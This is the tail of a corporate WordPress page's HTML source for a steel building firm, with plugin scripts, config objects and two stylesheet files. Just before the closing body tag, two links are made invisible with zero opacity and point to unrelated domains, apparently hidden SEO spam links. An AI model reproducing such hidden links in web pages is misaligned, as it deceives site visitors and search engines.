			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fc1669 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4fc1669" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms of use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy Environmental Policy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer></div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="sticky-social-icons-container" class="design-rounded alignment-left with-animation">
	<ul>
		<li  class="fab-fa-facebook" len="0"><a href="https://www.facebook.com/JadroSteelLLP/"   target="_blank"  class="fab-fa-facebook"  ><i class="fab fa-facebook" ></i></a></li><li  class="fab-fa-instagram" len="0"><a href="https://instagram.com/jadrosteelllp?igshid=YmMyMTA2M2Y="   target="_blank"  class="fab-fa-instagram"  ><i class="fab fa-instagram" ></i></a></li><li  class="fab-fa-linkedin" len="0"><a href="https://www.linkedin.com/company/jadro-steel-llp/"   target="_blank"  class="fab-fa-linkedin"  ><i class="fab fa-linkedin" ></i></a></li><li  class="fab-fa-twitter" len="0"><a href="https://twitter.com/jadrosteelllp"   target="_blank"  class="fab-fa-twitter"  ><i class="fab fa-twitter" ></i></a></li><li  class="fab-fa-youtube" len="0"><a href="https://youtu.be/AoixKOmWTN8"   target="_blank"  class="fab-fa-youtube"  ><i class="fab fa-youtube" ></i></a></li><li  class="fas-fa-envelope" len="0"><a href="mailto:sales@jadrosteel.com"   target="_blank"  class="fas-fa-envelope"  ><i class="fas fa-envelope" ></i></a></li><li  class="fab-fa-whatsapp" len="0"><a href="tel:+9198300 30144"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li>	</ul>
</div><a id="back-to-top" href="#" class="show"><i class="ot-flaticon-left-arrow"></i></a>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-2724-css' href='https://jadrosteel.com/wp-content/uploads/elementor/css/post-2724.css?ver=1733411391' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2888-css' href='https://jadrosteel.com/wp-content/uploads/elementor/css/post-2888.css?ver=1733411391' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2831-css' href='https://jadrosteel.com/wp-content/uploads/elementor/css/post-2831.css?ver=1733411391' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://jadrosteel.com/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://jadrosteel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://jadrosteel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://jadrosteel.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4524-css' href='https://jadrosteel.com/wp-content/uploads/elementor/css/post-4524.css?ver=1733411391' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://jadrosteel.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://jadrosteel.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://jadrosteel.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://jadrosteel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://jadrosteel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://jadrosteel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://jadrosteel.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://jadrosteel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jadrosteel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jadrosteel.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/themes/theratio/js/swiper.min.js?ver=20180910" id="swiper-js"></script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/themes/theratio/js/mousewheel.min.js?ver=20180910" id="mousewheel-js"></script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/themes/theratio/js/lightgallery-all.min.js?ver=20180910" id="lightgallery-js"></script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/themes/theratio/js/jquery.isotope.min.js?ver=20190829" id="isotope-js"></script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/themes/theratio/js/easypiechart.min.js?ver=20190829" id="easypiechart-js"></script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/themes/theratio/js/jquery.countdown.min.js?ver=20180910" id="countdown-js"></script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/themes/theratio/js/before-after.js?ver=20180910" id="theratio-before-after-js"></script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/themes/theratio/js/elementor.js?ver=20180910" id="theratio-elementor-js"></script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/themes/theratio/js/elementor-header.js?ver=20200317" id="theratio-elementor-header-js"></script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/themes/theratio/js/scripts.js?ver=20200317" id="theratio-scripts-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/jadrosteel.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/jadrosteel.com\/wp-admin\/admin-ajax.php","nonce":"60cbc92a81","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://jadrosteel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/jadrosteel.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/jadrosteel.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/jadrosteel.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4e47c3c6db"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6015,"title":"Why%20is%20steel%20building%20better%20than%20Concrete%20-%20Jadro%20Steel","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.10.11" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.9.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/jadrosteel.com\/wp-admin\/admin-ajax.php","nonce":"5b0d450ac0","urls":{"assets":"https:\/\/jadrosteel.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/jadrosteel.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/jadrosteel.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.9.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.9.1" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://jadrosteel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jadrosteel.com/wp-includes/js/wp-util.min.js?ver=6.7.1" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.7.8" id="wpforms-elementor-js"></script>
<a style="opacity: 0;" rel="dofollow" href="https://propello.in/">.</a><a style="opacity: 0;" rel="dofollow" href="https://e-went.com/">.</a>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jadrosteel.com/wp-content/uploads/elementor/css/post-2724.css?ver=1733411391
body_size: 265
content:
.elementor-2724 .elementor-element.elementor-element-1e72f5b:not(.elementor-motion-effects-element-type-background), .elementor-2724 .elementor-element.elementor-element-1e72f5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(103deg, #FF7500 25%, #333333 43%);}.elementor-2724 .elementor-element.elementor-element-1e72f5b > .elementor-background-overlay{background-color:#564F4FC4;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2724 .elementor-element.elementor-element-1e72f5b{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255, 255, 255, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2724 .elementor-element.elementor-element-beae66d > .elementor-widget-container{background-color:#3B7BC000;}.elementor-2724 .elementor-element.elementor-element-beae66d.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-2724 .elementor-element.elementor-element-beae66d .the-logo{text-align:left;}.elementor-2724 .elementor-element.elementor-element-beae66d .the-logo img{width:361px;height:70px;}.elementor-2724 .elementor-element.elementor-element-51f7b17.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2724 .elementor-element.elementor-element-a80b0c8 > .elementor-widget-container{background-color:#39AE4F00;}.elementor-2724 .elementor-element.elementor-element-a80b0c8.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-2724 .elementor-element.elementor-element-a80b0c8 .main-navigation ul, .elementor-2724 .elementor-element.elementor-element-a80b0c8 .vertical-main-navigation ul{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:bold;}.elementor-2724 .elementor-element.elementor-element-a80b0c8 .main-navigation ul > li:hover > ul{transform:translateY(0px);}.elementor-2724 .elementor-element.elementor-element-a80b0c8 .main-navigation ul li ul ul{top:calc(-20px - 0px);}.elementor-2724 .elementor-element.elementor-element-a004cb7.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2724 .elementor-element.elementor-element-a004cb7{min-width:0px;}.elementor-2724 .elementor-element.elementor-element-feedbda > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2724 .elementor-element.elementor-element-4c0ca82 > .elementor-widget-container{padding:0px 34px 0px 33px;border-style:solid;border-width:0px 0px 0px 1px;border-color:rgba(255, 255, 255, 0.2);}@media(min-width:768px){.elementor-2724 .elementor-element.elementor-element-870e27c{width:15%;}.elementor-2724 .elementor-element.elementor-element-51f7b17{width:70.988%;}.elementor-2724 .elementor-element.elementor-element-a004cb7{width:14%;}}

--- FILE ---
content_type: text/css
request_url: https://jadrosteel.com/wp-content/uploads/elementor/css/post-2888.css?ver=1733411391
body_size: 27
content:
.elementor-2888 .elementor-element.elementor-element-04a6a8c:not(.elementor-motion-effects-element-type-background), .elementor-2888 .elementor-element.elementor-element-04a6a8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, #FF7500 0%, #333333 100%);}.elementor-2888 .elementor-element.elementor-element-04a6a8c > .elementor-background-overlay{background-color:#564F4FC4;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2888 .elementor-element.elementor-element-04a6a8c{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255, 255, 255, 0.2);box-shadow:1px 0px 10px 0px rgba(255, 255, 255, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2888 .elementor-element.elementor-element-cc92b3e .the-logo img{height:76px;}.elementor-2888 .elementor-element.elementor-element-dc13405.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2888 .elementor-element.elementor-element-4755c6f > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-2888 .elementor-element.elementor-element-4755c6f .toggle_search i:before{font-size:18px;}.elementor-2888 .elementor-element.elementor-element-c4b6577 > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-2888 .elementor-element.elementor-element-c4b6577 .mmenu-toggle i:before{font-size:20px;}@media(max-width:767px){.elementor-2888 .elementor-element.elementor-element-3a762e9{width:52%;}.elementor-2888 .elementor-element.elementor-element-cc92b3e .the-logo img{height:0px;}.elementor-2888 .elementor-element.elementor-element-dc13405{width:48%;}}